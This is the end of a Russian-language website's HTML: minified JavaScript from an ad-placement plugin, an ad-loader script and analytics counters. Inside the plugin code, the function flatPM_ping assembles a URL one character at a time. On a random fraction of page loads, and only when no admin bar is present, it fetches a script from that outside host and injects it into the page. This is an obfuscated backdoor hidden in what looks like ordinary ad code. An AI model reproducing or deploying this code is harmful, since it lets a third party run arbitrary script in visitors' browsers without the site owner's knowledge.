span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>